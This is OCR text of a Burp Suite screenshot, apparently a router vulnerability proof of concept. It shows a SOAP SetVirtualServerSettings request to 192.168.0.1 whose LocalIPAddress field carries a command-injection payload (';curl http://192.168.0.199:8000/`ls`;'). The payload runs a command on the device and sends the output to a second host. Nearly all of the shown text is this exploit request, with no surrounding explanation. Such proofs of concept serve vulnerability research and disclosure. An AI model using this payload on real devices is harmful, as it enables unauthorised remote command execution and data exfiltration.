 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
6 × ...
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request Response
INSPECTOR ?
Pretty Raw Hex \n
="http://www.w3.org/2001/XMLSchema" xmlns:soap=
http://schemas.xmlsoap.org/soap/envelope/">
18 <soap:Body>
19 <SetVirtualServerSettings>
20 <VirtualServerList>
21 <VirtualServerInfo>
22 <Enabled>
true
</Enabled>
23 <VirtualServerDescription>
Wake-On-Lan
</VirtualServerDescription>
24 <ExternalPort>
1
</ExternalPort>
25 <InternalPort>
1
</InternalPort>
26 <ProtocolType>
TCP
</ProtocolType>
27 <ProtocolNumber>
6
</ProtocolNumber>
28 <LocalIPAddress>
;curl http://192.168.0.199:8000/`ls`;
</LocalIPAddress>
29 <ScheduleName>
</ScheduleName>
30 </VirtualServerInfo>
31 </VirtualServerList>
32 </SetVirtualServerSettings>
33 </soap:Body>
34 </soap:Envelope>
Selection (37)
SELECTED TEXT
;curl http://192.168.0.199:8000/`ls`;
DECODED FROM: HTML encoding
;curl http://192.168.0.199:8000/`ls`;
Cancel Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (5)
? Search... 0 matches
Done 603 bytes | 604 millis